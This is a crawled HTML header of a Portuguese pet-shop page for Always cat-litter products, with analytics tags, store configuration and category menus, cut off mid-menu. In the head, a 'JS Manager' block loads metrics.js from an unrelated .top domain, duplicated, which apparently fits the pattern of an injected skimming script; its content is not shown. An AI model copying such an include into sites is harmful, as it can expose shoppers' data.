

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petcity.pt/88_always
body_size: 25722
content:
<!doctype html>
<html lang="pt-PT">

<head>
  
    


  <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-PG6P3ZVM');
  </script>
  <!-- End Google Tag Manager -->

  <script type="text/javascript">
    (function(c, l, a, r, i, t, y) {
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t = l.createElement(r);
      t.async = 1;
      t.src = "https://www.clarity.ms/tag/" + i;
      y = l.getElementsByTagName(r)[0];
      y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "pz1a4kez36");
  </script>



  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible"
    content="ie=edge">



  <title>Always Pet Care: Produtos Premium para Gatos | Pet City</title>
  
    
  
  <meta name="description"
    content="Descubra a linha Always Pet Care na Pet City. Areias aglomerantes, snacks saudáveis e acessórios inovadores para o bem-estar do seu gato.">
  <meta name="keywords"
    content="">
      
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Pet City - PetShop Online",
    "url" : "https://petcity.pt/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://petcity.pt/img/logo-1666466533.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://petcity.pt/",
      "name": "Pet City - PetShop Online"
    },
    "name": "Always Pet Care: Produtos Premium para Gatos | Pet City",
    "url":  "https://petcity.pt/88_always"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://petcity.pt/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Marcas",
            "item": "https://petcity.pt/brands"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "ALWAYS",
            "item": "https://petcity.pt/88_always"
          }              ]
    }
  </script>
  

  
  <script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ItemList",
	"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
			"name": "ALWAYS CAT LITTER",
			"url": "https://petcity.pt/aglomerante/2548-6163-always-cat-litter-always6-0000000000000.html#/4862-embalagem-6kg"
		},			{
			"@type": "ListItem",
			"position": 2,
			"name": "ALWAYS STARTER KIT",
			"url": "https://petcity.pt/aglomerante/2549-18428-always-starter-kit-alwstkit.html#/7191-embalagem-kit"
		},			{
			"@type": "ListItem",
			"position": 3,
			"name": "ALWAYS CAT LITTER 3X ACTION",
			"url": "https://petcity.pt/aglomerante/5932-20182-always-cat-litter-3x-action-0696177556770.html#/4911-embalagem-16kg"
		},			{
			"@type": "ListItem",
			"position": 4,
			"name": "ALWAYS CAT LITTER PLANT BASED",
			"url": "https://petcity.pt/aglomerante/7586-33436-always-cat-litter-plant-based-0696177556879.html#/4862-embalagem-6kg/9920-modelo-15_litros"
		}		]
}
</script>

  
    
  

  
    <meta property="og:title"
      content="Always Pet Care: Produtos Premium para Gatos | Pet City" />
    <meta property="og:description"
      content="Descubra a linha Always Pet Care na Pet City. Areias aglomerantes, snacks saudáveis e acessórios inovadores para o bem-estar do seu gato." />
    <meta property="og:url"
      content="https://petcity.pt/88_always" />
    <meta property="og:site_name"
      content="Pet City - PetShop Online" />
          <meta property="og:type"
      content="website" />  



  <meta name="viewport"
    content="width=device-width, initial-scale=1">



  <link rel="icon"
    type="image/vnd.microsoft.icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">
  <link rel="shortcut icon"
    type="image/x-icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">



  



  	

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/petcity.pt\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Always Pet Care: Produtos Premium para Gatos | Pet City","description":"Descubra a linha Always Pet Care na Pet City. Areias aglomerantes, snacks saud\u00e1veis e acess\u00f3rios inovadores para o bem-estar do seu gato.","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-pt":true,"lang-rtl":false,"country-PT":true,"currency-EUR":true,"layout-left-column":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Pet City - PetShop Online","logo":"https:\/\/petcity.pt\/img\/logo-1666466533.jpg","stores_icon":"https:\/\/petcity.pt\/img\/logo_stores.png","favicon":"https:\/\/petcity.pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/petcity.pt\/","current_url":"https:\/\/petcity.pt\/88_always","shop_domain_url":"https:\/\/petcity.pt","img_ps_url":"https:\/\/petcity.pt\/img\/","img_cat_url":"https:\/\/petcity.pt\/img\/c\/","img_lang_url":"https:\/\/petcity.pt\/img\/l\/","img_prod_url":"https:\/\/petcity.pt\/img\/p\/","img_manu_url":"https:\/\/petcity.pt\/img\/m\/","img_sup_url":"https:\/\/petcity.pt\/img\/su\/","img_ship_url":"https:\/\/petcity.pt\/img\/s\/","img_store_url":"https:\/\/petcity.pt\/img\/st\/","img_col_url":"https:\/\/petcity.pt\/img\/co\/","img_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/img\/","css_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/css\/","js_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/js\/","pic_url":"https:\/\/petcity.pt\/upload\/","pages":{"address":"https:\/\/petcity.pt\/endereco","addresses":"https:\/\/petcity.pt\/enderecos","authentication":"https:\/\/petcity.pt\/inicio-de-sessao","cart":"https:\/\/petcity.pt\/carrinho","category":"https:\/\/petcity.pt\/index.php?controller=category","cms":"https:\/\/petcity.pt\/index.php?controller=cms","contact":"https:\/\/petcity.pt\/contacte-nos","discount":"https:\/\/petcity.pt\/descontos","guest_tracking":"https:\/\/petcity.pt\/seguimento-de-visitante","history":"https:\/\/petcity.pt\/historico-de-encomendas","identity":"https:\/\/petcity.pt\/identidade","index":"https:\/\/petcity.pt\/","my_account":"https:\/\/petcity.pt\/a-minha-conta","order_confirmation":"https:\/\/petcity.pt\/confirmacao-encomenda","order_detail":"https:\/\/petcity.pt\/index.php?controller=order-detail","order_follow":"https:\/\/petcity.pt\/acompanhar-encomenda","order":"https:\/\/petcity.pt\/encomenda","order_return":"https:\/\/petcity.pt\/index.php?controller=order-return","order_slip":"https:\/\/petcity.pt\/nota-de-credito","pagenotfound":"https:\/\/petcity.pt\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/petcity.pt\/recuperar-palavra-passe","pdf_invoice":"https:\/\/petcity.pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/petcity.pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/petcity.pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/petcity.pt\/promocoes","product":"https:\/\/petcity.pt\/index.php?controller=product","search":"https:\/\/petcity.pt\/pesquisa","sitemap":"https:\/\/petcity.pt\/mapa do site","stores":"https:\/\/petcity.pt\/lojas","supplier":"https:\/\/petcity.pt\/fornecedores","register":"https:\/\/petcity.pt\/inicio-de-sessao?create_account=1","order_login":"https:\/\/petcity.pt\/encomenda?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/petcity\/assets\/","actions":{"logout":"https:\/\/petcity.pt\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"small_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":133},"medium_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"home_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-home_default.jpg","width":500,"height":678},"large_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084}},"small":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"medium":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"large":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/petcity.pt\/module\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto por unidade"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/petcity.pt\/"},{"title":"Marcas","url":"https:\/\/petcity.pt\/brands"},{"title":"ALWAYS","url":"https:\/\/petcity.pt\/88_always"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765016920,"static_token":"32d6a2a1964ae3e7612199f7dd5e2bce","token":"4d983b38b42635b3ef06dfcd7b33dfdb","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/petcity.pt\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/petcity.pt\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#343434";
        var removeFromWishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/view";
      </script>
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockreassurance/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_facetedsearch/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productcomments/views/css/productcomments.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/revsliderprestashop/public/assets/css/rs6.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ets_cookie_banner/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/whatsapp.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/jBox.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productlabel//views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockwishlist/public/wishlist.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/custom.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin>
        


  <script async src="https://www.googletagmanager.com/gtag/js?id=G-RZYTEER2W0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-RZYTEER2W0',
    {
      'debug_mode':false
                      }
  );
</script>

<!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

    // Allow third-party modules to disable Pixel
    fbq('consent', !!window.doNotConsentToPixel ? 'revoke' : 'grant');

            fbq('init', '647350094632404');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=647350094632404&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
  <!-- END OF Set Facebook Pixel Product Export -->
<style>
    .alert-loyalty {
        background-color: #fff6ca;
        border-color: #f8d100;
        color: #777777;
    }

    </style>

<script type="text/javascript">
    
</script>

<style>
    
</style>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://petcity.pt/module/advancedpopupcreator/popup";
    var apc_token = "32d6a2a1964ae3e7612199f7dd5e2bce";
    var apc_product = "0";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "88";
    var apc_cms = "";
    var apc_controller = "manufacturer";
    var apc_exit_popups = 0;
</script>




  

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->
</head>

<body id="manufacturer"
  class="lang-pt country-pt currency-eur layout-left-column page-manufacturer tax-display-enabled ce-kit-30 elementor-page elementor-page-88050101">
  
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PG6P3ZVM"
        height="0"
        width="0"
        style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
  
  
    
  

  <main>
    
          

    
      <header id="header">
        	
    <div class="header-banner">
        <script type='text/javascript'></script><script type='text/javascript'></script>
    </div>



<div class="swiper shipping-bar">
    <div class="swiper-wrapper">
        
                
                    <div class="swiper-slide">
                <p>
                    Entregas a partir de 24h⚡
                </p>
            </div>
        
                    <div class="swiper-slide">
                <p>
                    Portes grátis em compras superiores a 35€ para Portugal Continental 🚚
                </p>
            </div>
            </div>
</div>

<div class="vetmedicine-dropdown">
    <a class="btn-vetmedicine desktop"
        href="https://petcity.pt/2733-medicamentos-veterinarios">
        <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" /> Medicamentos
        veterinários
        <span class="material-icons hide_mob">expand_more</span>
    </a>
    <div class="vetmedicine-dropdown-menu">
        <div class="shortcuts">
            <a href="https://petcity.pt/2734-medicamentos-veterinarios-caes">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/dog.png" />
                Cão
            </a>
            <a href="https://petcity.pt/2735-medicamentos-veterinarios-gatos">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/cat.png" />
                Gato
            </a>
            <a href="https://petcity.pt/2736-medicamentos-veterinarios-outros">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/outros.png" />
                Outros
            </a>
        </div>
        <small>Para dúvidas ou questões, contacte-nos através do <strong>917 049
                278</strong> ou
            do
            email: <strong>geral@petcity.pt</strong></small>
    </div>
</div>




    <div class="header-top">
        <div class="container-fluid">
            <div class="row header-top-right">
                <div class="logo-container">
                                                                        
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                                                            </div>
                <div id="mobile-search-button">
                    <i class="material-icons">search</i>
                </div>
                <div class="col-md-2 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Menu topo</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Menu topo</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
              </ul>
    </div>
    </div>
</div>
<div id="_desktop_search">
  <div id="search_widget" class="search-widgets" data-search-controller-url="//petcity.pt/pesquisa">
    <form method="get" action="//petcity.pt/pesquisa">
      <input type="hidden" name="controller" value="search">
      <i class="material-icons search" aria-hidden="true">search</i>
      <input class="form-control" type="text" name="s" value=""
        placeholder="Procurar no nosso catálogo"
        aria-label="Procurar">
      <i class="material-icons clear" aria-hidden="true">clear</i>
    </form>
  </div>
</div><div id="_desktop_user_info">
  <div class="user-info">
          <a class="btn btn-primary" href="https://petcity.pt/inicio-de-sessao?back=https%3A%2F%2Fpetcity.pt%2F88_always"
        title="Faça login na sua conta de cliente" rel="nofollow">
        <i class="material-icons">person</i>
        <span class="hidden-sm-down">Iniciar sessão</span>
      </a>
      </div>
</div><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive"
    data-refresh-url="//petcity.pt/module/ps_shoppingcart/ajax">
    <div class="header">

            <a rel="nofollow" class="btn btn-info "
        aria-label="Link do carrinho de compras contendo 0 produto(s)"
        href="//petcity.pt/carrinho?action=show">

        <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrinho</span>
        <span class="cart-products-count">(0)</span>

      </a>

    </div>
  </div>
</div><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script type='text/javascript'></script><script type='text/javascript'></script>	<script type='text/javascript'>
		var _egoiaq = _egoiaq || [];
		_egoiaq.push(['setListId', "4"]);
		


</script><!-- Connected Sites --><script>if(window._mtmReady){  console.error('Connected sites script already loaded. You might have it dupplicated.'); } else { window._mtmReady=true; var _mtm = window._mtm = window._mtm || [];_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];g.async=true; g.src='https://egoi.site/1705171_petcity.pt.js?v='+new Date().getTime();s.parentNode.insertBefore(g,s);}</script><!-- End Connected Sites -->

            </div>

            <div id="mobile_search_wrapper"
                class="row hidden-lg-up"
                style="display:none;">
                
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                <div id="_mobile_search"></div>
            </div>

            <div id="mobile_top_menu_wrapper"
                class="row"
                style="display:none;">
                <div class="js-top-menu mobile"
                    id="_mobile_top_menu"></div>
                <a class="btn-vetmedicine mobile"
                    href="https://petcity.pt/2733-medicamentos-veterinarios">
                    <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" />
                    Medicamentos veterinários
                </a>
                <div class="js-top-menu-bottom">
                    <ul id="links-mobile-list"
                        class="links"></ul>
                    <div id="_mobile_currency_selector"></div>
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_contact_link"></div>
                </div>
            </div>
            <div class="text-sm-center mobile mobile-footer">
                <div class="mobile-footer_content">
                    <div class="mobile-footer_content__item"
                        id="menu-icon">
                        <i class="material-icons d-inline">&#xE5D2;</i>
                    </div>
                    <div class="mobile-footer_content__item"
                        id="mob_user_info">
                        <a href="https://petcity.pt/a-minha-conta"
                            title=""
                            class="mobile-footer_content__item"
                            rel="nofollow"><i class="material-icons">person</i></a>

                    </div>
                    <a href="https://petcity.pt/module/blockwishlist/lists"
                        id="_mobile_wishlist"
                        class="mobile-footer_content__item ">
                        <i class="material-icons d-inline">favorite</i>
                    </a>

                    <div class="mobile-footer_content__item"
                        id="_mobile_cart"></div>

                    <a class="mobile-footer_content__item"
                        style="display:none"
                        href="https://wa.link/ywespq"
                        target="_blank">
                        <img class="whatsapp-image"
                            src="https://petcity.pt/themes/petcity/assets/img/whatsapp.png">
                    </a>
                </div>
            </div>
        </div>
    </div>
    

<div class="container-fluid">
  <div class="menu js-top-menu position-static hidden-sm-down col-sm-12" id="_desktop_top_menu">
    
      <ul class="top-menu" id="top-menu"  data-depth="0">
              <li class="category" id="category-216">
                    <a class="dropdown-item" href="https://petcity.pt/216-caes"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_87392" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cães
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_87392">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-217">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/217-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_74230" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_74230">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2739">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2739-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2737">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2737-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2718">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2718-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1843">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1843-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_66321" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_66321">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1844">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1844-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1855">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1855-caes-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1977">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1977-caes-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-1982">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1982-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2035">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2035-caes-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2072">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2072-caes-saude-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2777">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2777-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2090">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2090-caes-saude-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2040">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2040-caes-saude-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
              <li class="category" id="category-2085">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2085-caes-saude-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-1990">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1990-caes-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2108">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2108-caes-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2060">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2060-caes-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
              <li class="category" id="category-2683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2683-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-536">
